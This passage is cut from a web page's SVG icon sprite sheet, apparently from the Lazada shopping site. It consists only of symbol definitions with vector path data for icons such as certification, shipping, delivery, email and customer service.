            <path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
            <path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path>
        </symbol>
        <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
            <path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path>
            <path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#FFCD05"></path>
        </symbol>
        <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
            <path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path>
            <path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path>
            <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
        </symbol>
        <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
            <path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
            </path>
        </symbol>
        <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
            <path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
            <path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
            </path>
        </symbol>
        <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
            <path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
            <path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
            <path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
            </path>
        </symbol>
        <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
            <path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
            </path>
            <path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
            <path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#FF9800"></path>
            <path d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
            <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#FF9800"></path>
            <path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
            <path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
            </path>
        </symbol>
        <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
            <path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 